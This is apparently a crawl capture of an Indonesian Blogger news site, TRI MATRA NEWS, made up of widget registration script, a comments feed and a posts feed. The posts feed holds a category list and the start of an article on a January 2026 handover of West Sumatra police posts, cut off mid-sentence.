'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6yNwLGQht5BB_JTHAgXMKNnaKYIcMoW7QxJzR0UylwJS8ahPs2jJqFKHmHplh-nZdMa04L5ULp4WS0igqs_UBNRdi8cnfD_k7d7laltBRXuD_Xho4ZJ9H4LqVddUXzjQCwUxKzG1m7Pmbt9vg3B02HaYCXHjyk12Yb_p_yI3t01uNvh67pynX0qO_A/s16000/20230129_061316.jpg', 'pageName': 'PPWI dan Lapas Salemba Jakarta Sepakat Tingkatkan Jalinan Kerjasama', 'pageTitle': 'TRI MATRA NEWS: PPWI dan Lapas Salemba Jakarta Sepakat Tingkatkan Jalinan Kerjasama'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PPWI dan Lapas Salemba Jakarta Sepakat Tingkatkan Jalinan Kerjasama', 'description': 'TRIMATRANEWS | Jakarta \u2013 Persatuan Pewarta Warga Indonesia (PPWI) dan Lemba Pemasyarakatan (Lapas) Kelas II Salemba, Jakarta Pusat, sepakat ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6yNwLGQht5BB_JTHAgXMKNnaKYIcMoW7QxJzR0UylwJS8ahPs2jJqFKHmHplh-nZdMa04L5ULp4WS0igqs_UBNRdi8cnfD_k7d7laltBRXuD_Xho4ZJ9H4LqVddUXzjQCwUxKzG1m7Pmbt9vg3B02HaYCXHjyk12Yb_p_yI3t01uNvh67pynX0qO_A/s16000/20230129_061316.jpg', 'url': 'https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 41430111056318226}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML996', 'naver-alpha', document.getElementById('HTML996'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'Postwidegt1', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList999', 'Postwidegt2', document.getElementById('LinkList999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList991', 'headersocialwidget', document.getElementById('LinkList991'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList997', 'alpha-top-menu', document.getElementById('LinkList997'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'alpha-wide', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList996', 'alpha-menu', document.getElementById('LinkList996'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'featured', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'alpha-advert-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML991', 'alpha-advert-2', document.getElementById('HTML991'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML988', 'alpha-advert-3', document.getElementById('HTML988'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar(1)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar(1)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML987', 'tabside1', document.getElementById('HTML987'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML986', 'tabside3', document.getElementById('HTML986'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar(2)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer widget(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '8344078276367971100', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7hJtyz56ac2DZnpPvMl0Nbm1WKLA:1768990030519', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList998', 'header social widget', document.getElementById('LinkList998'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111006768971330619913_1768990030963&_=1768990030964
body_size: 854
content:
// API callback
jQuery111006768971330619913_1768990030963({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.comments"},"updated":{"$t":"2022-01-28T12:23:38.456-08:00"},"title":{"type":"text","$t":"TRI MATRA NEWS"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trimatranews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-3001866666899839055"},"published":{"$t":"2022-01-28T12:23:38.456-08:00"},"updated":{"$t":"2022-01-28T12:23:38.456-08:00"},"title":{"type":"text","$t":"Ya Allah berikan keadilan mu ... Guru yg sangat se..."},"content":{"type":"html","$t":"Ya Allah berikan keadilan mu ... Guru yg sangat sederhana didzolimi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/8638987278501217094\/comments\/default\/3001866666899839055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/8638987278501217094\/comments\/default\/3001866666899839055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2022\/01\/alumni-lemhannas-tidak-hanya-lelet.html?showComment=1643401418456#c3001866666899839055","title":""}],"author":[{"name":{"$t":"zaim al fath"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10313597022290331300"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.trimatranews.com\/2022\/01\/alumni-lemhannas-tidak-hanya-lelet.html","ref":"tag:blogger.com,1999:blog-8344078276367971100.post-8638987278501217094","source":"http://www.blogger.com/feeds/8344078276367971100/posts/default/8638987278501217094","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1165873095"},{"name":"blogger.displayTime","value":"28 Januari 2022 pukul 12.23"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default/-/Nasional?alt=json-in-script&max-results=4&callback=jQuery111006768971330619913_1768990030971&_=1768990030972
body_size: 10598
content:
// API callback
jQuery111006768971330619913_1768990030971({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-20T03:16:13.342-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1288"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-3533852441477057753"},"published":{"$t":"2026-01-03T19:50:00.000-08:00"},"updated":{"$t":"2026-01-05T20:02:32.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sertijab"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s956\/Screenshot_20260106-104841_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s16000\/Screenshot_20260106-104841_Chrome.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Kapolda Sumatera Barat Irjen Pol Gatot Tri Suryanta secara resmi memimpin upacara Serah Terima Jabatan (Sertijab) sejumlah Pejabat Utama (PJU) dan Kapolres di jajaran Polda Sumbar, menandai dimulainya fase baru kepemimpinan di lingkungan kepolisian Ranah Minang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUpacara yang berlangsung khidmat tersebut digelar di Ruang R.S. Soekanto, Lantai IV Mapolda Sumbar, Jumat siang, 2 Januari 2026, dan dihadiri Wakapolda Sumbar, jajaran PJU, serta para Kapolres dan Kapolresta se-Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi ini menjadi simbol kesinambungan kepemimpinan dan komitmen institusi Polri dalam menjaga stabilitas keamanan serta meningkatkan kualitas pelayanan publik di wilayah Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu jabatan strategis yang mengalami pergantian adalah Kepala Biro Operasi. Kombes Pol Dessy Ismail yang sebelumnya bertugas di Korlantas Polri kini dipercaya mengemban amanah sebagai Karo Ops Polda Sumbar, menggantikan Kombes Pol Muhammad Erwin yang mendapat penugasan baru sebagai Penata Kebijakan Kapolri Madya TK II Stamaops Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi sektor sumber daya manusia, tongkat estafet Karo SDM resmi berpindah dari Kombes Pol Riyadi Nugroho kepada Kombes Pol Anissullah M. Ridha, yang sebelumnya menjabat Karosdm Polda Riau. Sementara itu, Kombes Pol Riyadi Nugroho melanjutkan pengabdian sebagai Kabagrenmin SSDM Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenyegaran juga terjadi pada Direktorat Pembinaan Masyarakat. Kombes Pol Yudi Rumantoro yang sebelumnya menjabat Kabidkum Polda Sumbar kini dipercaya sebagai Dirbinmas, menggantikan Kombes Pol Teddy Rayendra yang beralih tugas menjadi Kabid TIK Polda Sumatera Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKursi Kabidkum Polda Sumbar yang ditinggalkan Kombes Pol Yudi Rumantoro kini diisi oleh Kombes Pol Ahmad Basahil, perwira menengah Polri yang sebelumnya berdinas di Polda Lampung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk Direktorat Kepolisian Perairan dan Udara, jabatan Dirpolairud diserahkan kepada AKBP Ibnu Bagus Santoso yang sebelumnya bertugas di Polda Metro Jaya, menggantikan Kombes Pol Marsdianto yang kini dipercaya sebagai Karo Ops Polda Kalimantan Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBidang pengawasan internal juga mengalami pergantian. Jabatan Kabid Propam kini diamanahkan kepada Kombes Pol Siswantoro yang sebelumnya berdinas di Polda Jawa Timur, menggantikan Kombes Pol Dwi Agung Setyono yang dipromosikan sebagai Kabid Propam Polda Sumatera Utara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, posisi Dirtahti Polda Sumbar resmi dijabat oleh AKBP Purwanto Hari Subekti, yang sebelumnya mengemban tugas sebagai Kapolres Dharmasraya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada level kewilayahan, dua jabatan Kapolres turut berganti. AKBP Kartyana Widyarso Wardoyo yang sebelumnya menjabat Kapolres Padang Panjang kini dipercaya memimpin Polres Dharmasraya. Jabatan Kapolres Padang Panjang selanjutnya diemban oleh AKBP Wisnu Hadi, yang sebelumnya menjabat Kapolres Bombana di bawah naungan Polda Sulawesi Tenggara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKabid Humas Polda Sumbar Kombes Pol Susmelawati Rosya menegaskan bahwa mutasi dan rotasi jabatan merupakan bagian dari dinamika organisasi Polri yang bertujuan untuk pembinaan karier serta penyegaran struktural. Ia menyampaikan optimisme bahwa para pejabat baru mampu segera beradaptasi dan meningkatkan kualitas pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERangkaian kegiatan diakhiri dengan prosesi pisah sambut sebagai bentuk penghormatan atas dedikasi para pejabat lama, sekaligus penyambutan bagi para pejabat baru yang akan melanjutkan estafet pengabdian di Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui Sertijab ini, Kapolda Sumbar Irjen Pol Gatot Tri Suryanta kembali menegaskan komitmennya untuk membangun kepemimpinan yang solid, profesional, dan berorientasi pada pelayanan, sejalan dengan tuntutan tugas Polri yang semakin kompleks di tengah dinamika sosial 